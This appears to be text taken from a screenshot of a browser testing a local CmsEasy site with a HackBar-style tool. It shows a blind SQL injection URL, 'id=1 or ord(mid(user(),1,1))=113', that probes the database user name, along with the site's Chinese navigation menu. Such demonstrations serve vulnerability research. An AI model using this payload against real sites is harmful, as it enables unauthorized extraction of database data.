 localhost/cmseasy/index.php?case=area&act=list&id=1 or ord(mid(user(),1,1))=113
搜索
INT
SQL
XSS
Encryption
Encoding
Other
Load URL
http://localhost/cmseasy/index.php?case=area&act=list&id=1%20or%20ord(mid(user(),1,1))=113
Split URL
Execute
Enable Post data
Enable Referrer
CmsEasy 企业营销型管理
系统
网站首页
关于我们
企业新闻
产品中心
联系我们
案例展示
List
在线客服
淘宝旺旺